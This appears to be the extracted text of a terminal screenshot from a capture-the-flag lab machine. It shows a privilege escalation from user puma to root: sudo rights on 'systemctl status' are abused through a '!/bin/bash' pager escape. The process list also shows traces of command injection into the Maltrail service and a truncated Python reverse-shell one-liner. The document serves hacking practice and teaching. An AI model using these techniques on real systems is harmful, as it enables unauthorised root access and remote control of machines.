 192.168.0.181 10.10.15.6 10.10.11.224 40% 05:57 PM
puma@sau:~$ sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
puma@sau:~$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Sun 2024-01-14 22:01:49 UTC; 24h ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 897 (python3)
      Tasks: 37 (limit: 4662)
     Memory: 62.4M
     CGroup: /system.slice/trail.service
             ├─  897 /usr/bin/python3 server.py
             ├─ 1182 /bin/sh -c logger -p auth.info -t "maltrail[897]" "Failed >
             ├─ 1183 /bin/sh -c logger -p auth.info -t "maltrail[897]" "Failed >
             ├─ 1186 sh
             ├─ 1187 python3 -c import socket,os,pty;s=socket.socket(socket.AF_>
             ├─ 1188 /bin/sh
             ├─ 1192 script /dev/null -c bash
             ├─ 1193 bash
             ├─ 1223 sudo /usr/bin/systemctl status trail.service
             ├─ 1224 /usr/bin/systemctl status trail.service
             ├─ 1225 pager
             ├─ 1226 sh -c /bin/bash -c /bin/bash
             ├─ 1227 /bin/bash
             ├─30197 /bin/sh -c logger -p auth.info -t "maltrail[897]" "Failed >
!/bin/bash
root@sau:/home/puma# whoami
root
root@sau:/home/puma#